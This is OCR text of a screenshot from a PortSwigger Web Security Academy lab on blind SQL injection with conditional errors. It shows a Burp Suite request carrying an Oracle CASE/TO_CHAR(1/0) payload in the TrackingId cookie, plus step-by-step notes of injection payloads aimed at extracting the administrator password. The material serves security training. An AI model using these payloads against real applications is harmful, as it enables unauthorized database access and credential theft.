 Burp Suite Professional ...
Blind SQL injection with ...
● notes.txt - lab-12 - Vis...
01:46 PM
Blind SQL injection with conditional errors - Mozilla Firefox
Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac831f231ee0506e804c547800390056.web-sec...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac831f231ee0506e804c547800390056.web-se
curity-academy.net
3 Cookie: TrackingId=
w5E1GgeKnoKpIIAm'+||+(select+CASE+WHEN+
(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+F
ROM+dual)+||+'+; session=
7qycxFBgBAzC4G6F8qtwrxuxXN84uqM9
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac831f231ee0506e804c54780039005
6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error
Search... 0 matches
98 bytes | 247 millis
INSPECTOR
● notes.txt - lab-12 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-12
notes.txt
sqli-lab-12.py
OUTLINE
1
1
notes.txt ● sqli-lab-12.py
notes.txt
1 Lab #12 - Blind SQL injection with conditional errors
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Output the administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Prove that parameter is vulnerable
12
13 ' || (select '' from dual) || ' -> oracle database
14
15 ' || (select '' from dualfiewjfow) || ' -> error
16
17 2) Confirm that the users table exists in the database
18
19 ' || (select '' from users where rownum =1) || '
20 -> users table exists
21
22 3) Confirm that the administrator user exists in the users
database
23 ' || (select '' from users where username='administrator') || '
24
25
26 ' || (select CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END FROM
dual) || '
27
28 ' || (select CASE WHEN (1=0) THEN TO_CHAR(1/0) ELSE '' END FROM
users where username='administrator') || '
29
30
31
Subscribe
Python 3.9.1 64-bit 0 0 2 ✓ plaintext | ✓ notes.txt Ln 28, Col 101 Spaces: 4 UTF-8 LF Plain Text